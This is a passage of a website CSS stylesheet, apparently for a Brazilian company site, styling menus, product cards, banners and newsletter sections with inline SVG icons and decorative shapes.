l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");	}
.elem-graph.elem-position-adj:before { top: 23.5vw; }
.paged .elem-graph:before { display: none; }

.pagination .page-numbers { display: flex;justify-content: center;align-items: center;padding: 1.5rem 2.2rem;border-radius: 4px; background-color: #F7F7F7; color: #97A3AE;font-size: 1.4rem; font-weight: 700;margin: 0 .6rem;
transition: .2s; }
.pagination .page-numbers.current { background-color: #446EB3; color: #fff; }
.pagination a.page-numbers:hover { background-color: #e0e0e0; }


.content h1 { font-size: 3.6rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content h2 { font-size: 2.4rem;font-weight: 700;margin-bottom: 1rem;margin-top: 3rem; }
.content p { line-height: 1.65; }
.content p.reduce-line-height { line-height: 1.3; }
.content a { text-decoration: underline; }

.content.py-section {padding-top: 40px;}

.section-title { font-size: 5rem; font-family: 'Barcelony', 'Lato', sans-serif; }
.section-sub-title { font-size: 2rem; }
.section-title-wrapper { display: flex; justify-content: flex-start; align-items: center; gap: 15px 28px;flex-wrap: wrap; }
.section-title-wrapper .section-title { margin: 0;line-height: 1; }
.section-title-wrapper .section-sub-title { margin: 0;line-height: 1; }

.section-product-title { font-size: 1.8rem; font-weight: 700;line-height: 1.2;text-transform: uppercase;margin-left: -15px; }
.section-product-title:before { content: ''; display: inline-block;vertical-align: middle;width: 60px;border-bottom: solid 4px;margin-right: 2rem; }

.banner-title-h-title { font-size: 2.2rem; font-weight: 700; }
.banner-title-h-title span { position: relative; }
.banner-title-h-title span:after { content: ''; width: 1000%;border-bottom: solid 2px;position: absolute; left: 124%;top: 50%;transform: translateY(-50%);; }

.logged-in-message { font-size: 1.4rem; }
.btn-logout { font-size: 1.2rem; text-decoration: underline; }
.top-bar {  }
.top-bar ul { margin: 0;padding: 0;list-style: none; }
.top-bar ul li { display: inline-block;vertical-align: middle; }
.top-bar ul li a { font-size: 1.4rem;padding: 10px 5px;display: block; }

#menu-top-bar li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px; }

#menu-top-bar li.menu-item-espaco-azul > a:after{ content: ''; display: inline-block;width: 10px;height: 10px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-left: 8px;vertical-align: middle;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23fff'/%3E%3C/svg%3E%0A"); }
#menu-top-bar li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-left: 10px; }
#menu-top-bar li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.main-header {box-shadow:0 0 4px 0 rgba(0,0,0,0.1);background: #fff;position: relative;}
.main-header .site-brand { display: block;padding: 15px 0; }
.main-header .navbar {display: table;margin-left: auto;padding: 0; position: unset;}
.main-header .navbar ul {padding-left:0;margin-bottom:0;list-style: none;}
.main-header .navbar a:hover { color: #201E3E!important;transition: .2s; }
.main-header .navbar>div>ul>li{display:inline-block;}
.main-header .navbar>div>ul>li>a{display:block;padding:36px 12px;line-height: 1.4;font-size: 1.6rem; font-weight: 700;border-bottom: solid 3px transparent;
transition: .2s ease-out;}
.main-header .navbar>div>ul>li:hover a{text-decoration: none;border-color: #446EB3; }

.main-header .navbar>div>ul>li > .submenu-wrapper {position: absolute;width: 100%;height: auto;background: #fff;z-index: 10;top: 120%;left: 0; opacity: 0; visibility: hidden; transition: .2s ease-out; padding: 40px; 
	box-shadow: inset 5px 5px 10px rgba(0,0,0,.1), 5px 5px 10px rgba(0,0,0,.1);}
.main-header .navbar>div>ul>li:hover > .submenu-wrapper {top: 100%; opacity: 1; visibility: visible;}
.main-header .navbar>div>ul>li > .submenu-wrapper.change-order-1 .menu-featured-post { order: 2; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 { max-height: 440px; column-fill:  auto; -moz-column-count: 4;-moz-column-gap: 30px;-webkit-column-count: 4;-webkit-column-gap: 30px;column-count: 4;column-gap: 30px; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li { margin-bottom: 2rem;-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid; 
	-webkit-backface-visibility: hidden; backface-visibility: hidden; }
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li > a { font-weight: 700; }
.main-header .navbar>div>ul> li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}
.main-header .navbar>div>ul>li > .submenu-wrapper .submenu-level-1 > .sub-menu > li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 8px; height: 8px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.58' height='7.388' viewBox='0 0 7.58 7.388'%3E%3Cpath id='Icon_awesome-arrow-right' data-name='Icon awesome-arrow-right' d='M3.223,3.142,3.6,2.767a.4.4,0,0,1,.574,0L7.461,6.054a.4.4,0,0,1,0,.574L4.172,9.916a.4.4,0,0,1-.574,0l-.376-.376a.407.407,0,0,1,.007-.58L5.268,7.018H.406A.405.405,0,0,1,0,6.612V6.071a.405.405,0,0,1,.406-.406H5.268L3.23,3.722A.4.4,0,0,1,3.223,3.142Z' transform='translate(0 -2.647)' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }
.main-header .navbar>div>ul>li >  .submenu-wrapper .submenu-level-1 > .sub-menu .sub-menu > li > a { color: #97A3AE; }

.sub-menu--1 { margin: .5rem 0; }
.sub-menu--1 a { color: #97A3AE!important;display: inline-block;line-height: 1;margin: .4rem 0; }

/*.submenu-container { position: relative;}*/
.submenu-container [class*="col-"] { position: unset; }

.search-form { position: relative; }
.search-form .search-btn{ position: absolute; left: 0px;top: 0px; background-color: transparent; border: 0;padding: 0px 14px 2px;line-height: 1;height: 40px; }
.search-form input[type="search"] { padding-left: 35px;font-size: 14px;font-style: italic;margin: 0; }

.main-slider:not(.slick-initialized) { max-height: 40vw;overflow: hidden;background-color: #eee; }
.main-slider:not(.slick-initialized) .slider-item { opacity: 0;transition: .2s; }
.main-slider img { width: 100%; }




.modulo-qualidade { position: relative; }
.modulo-qualidade:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 55%; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 v267H262.2V422.1z'/%3E%3C/g%3E%3C/svg%3E%0A");}
.modulo-qualidade .selo .box-white { height: 245px;max-height: 18vw; }
.modulo-qualidade .selo img { max-height: 100%; width: auto; }

.modulo-pontos { letter-spacing: 10px;font-size: 2.2rem;position: relative; }
.modulo-pontos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}

.modulo-linhas .linha-text { font-size: 3.2rem; font-weight: 700;line-height: 1.2; padding-bottom: 5rem; margin-bottom: 5rem;}
.modulo-linhas .linha-text strong { font-weight: 900; }
.modulo-linhas .linha-text:after { content: ''; width: 135px; border-bottom: solid 4px; left: 50%; transform: translateX(-50%);bottom: 0;position: absolute; }

.modulo-newsletter { background-position: -15px 10px; background-repeat: no-repeat;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='554.654' height='557.526' viewBox='0 0 554.654 557.526'%3E%3Cdefs%3E%3ClinearGradient id='linear-gradient' x1='0.099' y1='0.916' x2='0.911' y2='0.345' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23fff'/%3E%3Cstop offset='1' stop-color='%23fff' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cpath id='Caminho_12' data-name='Caminho 12' d='M296.965,75.949c.693-26.774-2.613-49.183-1.937-75.949-77.22,25.1-163.54,103.7-217.142,183.38,44.791-47.359,123-85.093,219.079-107.431M472.122,296.913A215.016,215.016,0,0,0,417.67,192.778a388.591,388.591,0,0,1,57.889-2.9l6.663-39.627c-2.341.175-4.743.351-7.145.587a562.813,562.813,0,0,0-87.942,15.211c-5.094-3.665-10.284-7.2-15.649-10.38v-.14l-.517-.175a216.337,216.337,0,0,0-69.435-26.608l-.579-.219h-.579a216.664,216.664,0,0,0-72.118-1.49C119.17,142.99,41.109,237.411,42.923,344.5,27.844,357.344,13.457,370.573,0,384.25l6.628,7.873c11.686-11.739,24.092-23,36.962-33.841.377,4.734.842,9.5,1.561,14.246A216.361,216.361,0,0,0,56.5,416.653c-14.729,9.223-29.229,19.051-43.353,29.475l5.251,7.513C32.035,443.5,45.878,434.16,59.923,425.4a215.863,215.863,0,0,0,29.01,49.008q-22.658,10.6-44.694,23.355l3.384,8.259a471.107,471.107,0,0,1,47.57-24.057A217.09,217.09,0,0,0,442.9,457.016c24.8,4.559,49.744,10.012,74.791,16.044l13.151-32.938q-35.677-8.627-71.591-13.957a214.343,214.343,0,0,0,17.034-97.594q34.875,2.288,68.733,7.242l9.635-38.663q-41.266-1.736-82.533-.237m-143.35-86.136,3.673.622,10.862-1.561.964,6.751L329.6,220.14l2.525,7.908,14.755,6.163,12.247-1.806,19.252,17.92,12.8-7.4-20.3-24.688,1.306-9.9,1.867-8.46c10.021-2.043,19.91-3.761,29.571-5.2a203.837,203.837,0,0,1,56.951,102.688A957.9,957.9,0,0,0,324.809,313.2l-8-21.856L284.937,279.5l-16.552-.465-.9,20.471-17.929-9.959,1.543-8.942,16.841-11.187,7-11.66L252.359,249.4l8.118-4.059,32.008,12.756,5.672-7.619-4.217-28.449-3.91.587c13-4.4,25.968-8.285,38.741-11.835m-126.78-19,20.936,1.061,4.673,3.489,14.3-15.912,2.884.964,13.931-8.995,27.406,7.066,7.014.377-3.463,14.325,1.289,3.06A912.717,912.717,0,0,0,197.845,240.2l-.447-1.14-6.146,4.664c-1.981,1.078-3.919,2.165-5.927,3.261l-2.253-23.373Zm40.767,48.438-11.187,13.229-12.879,4.8-12.3-2.174q18.148-8.456,36.366-15.86M123.3,187.816l1.482,16.622,26.336-9.363,15.342.508-11.336,26.573,6.295,14.29,20.664,12.283c-45.273,25.179-88.7,54.233-127.771,86.259A204.667,204.667,0,0,1,123.3,187.816M56.363,370.88c-1.008-7.18-1.683-14.29-1.981-21.392,35.015-28.125,73.5-52.909,113.3-74.108l15.342-2.253,12.958,8.767-.517,23.355,3.3,35.314,1.482,6.514A741.322,741.322,0,0,0,66.384,410.621,205.825,205.825,0,0,1,56.363,370.88m43.2,98.664A203.388,203.388,0,0,1,69.777,419.4a628.6,628.6,0,0,1,133.311-59.9l1.2,5.453,14.615,20.12-.324-15.43,5.593,4.988,9.205,16.087,10.2,10.108,21.348-.193,14.273,4.708,7.329,3.752,9.381,4.436,12.686,3.331-.5,2.358c-71.32,4.436-141.631,20.506-208.532,50.323m233.79,30.869L330.9,521.489l-4.5,13.624a202.431,202.431,0,0,1-36.786,8.863,205.61,205.61,0,0,1-183.476-66.664c65.77-26.731,133.18-36.348,201.94-35.033l10.95,17.289,21.225,12.116Zm15.483,25.573,8.39-23.574,15.491-7.8,11.371-16.885,15.632-25.784,1.3-1.745c9.872,1.385,19.831,2.937,29.764,4.647a205.544,205.544,0,0,1-81.945,71.144M447.618,424.5q-17.924-2.38-35.9-3.928l-1.061-7.592,5.155-11.818-4.471-11.809L373.9,398.987,367.487,393l-10.652,2.963-20.024-4-32.175,7.478-5.769,7.768-24.311-14.422-24.092-3.375-2.034-23.241,44.177-10.6,21.961-21.33a785.752,785.752,0,0,1,150.346-6.365,203.937,203.937,0,0,1-17.3,96.621' opacity='0.2' fill='url(%23linear-gradient)'/%3E%3C/svg%3E%0A"); }
.modulo-newsletter h2 { font-size: 3.4rem;margin-bottom: 1.2rem; }
.modulo-newsletter .newsletter-text p { font-size: 2rem;line-height: 1.2; }

.spot-post { display: block; }
.spot-post .image { width: 100%;padding-bottom: 53.75%;position: relative; background-color: #eee;overflow: hidden;transition: .2s; }
.spot-post .image img { object-fit: cover;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-post .image img.no-img { width: auto;height: auto;left: 50%;top: 50%;transform: translate(-50%,-50%);opacity: .85;}
.spot-post .category { font-size: 1.2rem;text-transform: uppercase; }
.spot-post .title { font-size: 2rem;font-weight: 700; }
.spot-post .text { font-size: 1.6rem; line-height: 1.4;}
.spot-post .cta { font-size: 1.6rem; font-weight: 700; line-height: 1.4;}
.spot-post .cta svg { margin-left: 5px;transition: .2s; }
.spot-post .cta svg path { transition: .2s; }
.spot-post:hover .cta svg { margin-left: 10px; }
/*.spot-post:hover .cta svg path { fill: #0056b3; }*/
.spot-post:hover .image { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }

.spot-post .image.img-contain { padding: 0;background-color: rgba(255,255,255,0); }
.spot-post .image.img-contain img { position: relative; object-fit: contain; }
.spot-post .image.img-contain img.no-img { transform: translate(0);top: 0;left: 0; }

.spot-linha .image { padding-bottom: 71.75%;background-color: rgba(255,255,255,0); }


.featured-posts .spot-post .title { font-size: 2.8rem;margin-bottom: 2rem!important; }
.featured-posts .spot-post .image { padding-bottom: 47.5%; }
.featured-posts .featured-banner a { transition: .2s;display: block; }
.featured-posts .featured-banner a:hover { opacity: .95;box-shadow: 8px 8px 10px rgba(0,0,0,.15); }
.featured-posts .slick-list { overflow: unset; }

.category-select { background-color: transparent;border: solid 1px #E6E6E6;color:#201E3E; font-size: 1.6rem; }

.spot-produto { display: block;border-radius: 10px;overflow: hidden; }
.spot-produto .image { width: 100%;padding-bottom: 88%;position: relative; background-color: #F7F7F7; }
.spot-produto .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-produto .code { font-size: 1.4rem;text-transform: uppercase;font-weight: 900; }
.spot-produto .title { font-size: 2.6rem; }
.spot-produto .spot-produto-hover { position: absolute;top: 30%;left: 0;width: 100%;height: 100%;background-size: cover;background-position: center; background-repeat: no-repeat; visibility: hidden; opacity: 0;
transition: .2s ease-out;}
.spot-produto:hover .spot-produto-hover { top: 0%;visibility: visible; opacity: 1;}

.menu-featured-post .spot-post-menu .image { border-radius: 10px; overflow: hidden;padding: 0;}
.menu-featured-post .spot-post-menu .image img { position: relative; }
.menu-featured-post .spot-post-menu .title { font-size: 1.6rem;font-weight: 700; }
.menu-featured-post .spot-post-menu .excerpt  { line-height: 1.3; }
.menu-featured-post .spot-post-menu .cta { font-size: 1.4rem; }

.spot-cert { column-gap: 40px; }
.spot-cert .selo .box-white { width: 24vw; height: 24vw; }

.spot-recurso { display: block; }
.spot-recurso .image { width: 100%;padding-bottom: 130%;position: relative; background-color: #F7F7F7;box-shadow: 0 0 10px rgba(0,0,0,.1); }
.spot-recurso .image img { object-fit: contain;object-position: center;position: absolute;top:0; left: 0;width: 100%;height: 100%;}
.spot-recurso .title { font-size: 2rem;font-weight: 700; }
.spot-recurso .cta { font-size: 1.6rem;font-weight: 700;color: #446EB3; }
.spot-recurso .cta svg { margin-right: 5px;transform: translateY(-2px); }

.spot-representante a { display: block;text-decoration: none; }
.spot-representante a:hover { text-decoration: underline; }
.spot-representante a svg { display: inline-block;vertical-align: text-bottom;width: 16px;height: 18px;margin-left: 8px; }
.spot-representante a svg path { fill: #201E3E; }

.banner-title { background-size: cover;background-repeat: no-repeat;background-position: center;display: flex;justify-content: flex-start;align-items: center;flex-wrap: wrap; box-shadow: 0 2px 4px rgba(0,0,0,.03);}
.banner-title.blank-banner { min-height: auto;background: #f7f7f7;box-shadow: inset 0px 0px 4px rgba(0,0,0,.08);}
.banner-title .banner-content .box-categories { display: block; background-color: #fff; overflow: hidden;box-shadow: 0 0 5px rgba(0,0,0,.1);}
.banner-title .banner-content .box-categories li { display: block;}
.banner-title .banner-content .box-categories li a { display: block; }

.no-img { opacity: .6; }

.product-banner { border-bottom: solid 10px #F7F7F7; }
.product-banner .category { font-size: 1.6rem; }
.product-banner .category a { color: #97A3AE; }
.product-banner .category a:not(:first-child) { display: none; }
.product-banner .code { font-size: 1.4rem; }
.product-banner .title { font-size: 4.6rem; }
.product-banner .product-images .slick-track { display: flex;align-items: center;justify-content: center; }
.product-banner:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 1045px; height: 498px; top: 20%; right: calc(50% + 300px);
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Camada_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 1044.3 497.2' style='enable-background:new 0 0 1044.3 497.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%237F7E7D;%7D .st1%7Bfill:%23272360;%7D .st2%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg id='Grupo_6' transform='translate(1044.285 497.193) rotate(180)'%3E%3Cpath id='Caminho_5' class='st0' d='M397.5,314.8v1.3h646.8V44H397c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h647.3v266.9 H397.5V314.8z'/%3E%3Cpath id='Caminho_6' class='st1' d='M531.1,495.9v1.3h513.1V225H530.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L502,481.1l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2h513.6v266.9 H531.1V495.9z'/%3E%3Cpath id='Caminho_7' class='st2' d='M262.2,422.1v1.3h782.1V151.2H261.7c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6L233,407.3l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2h782.6 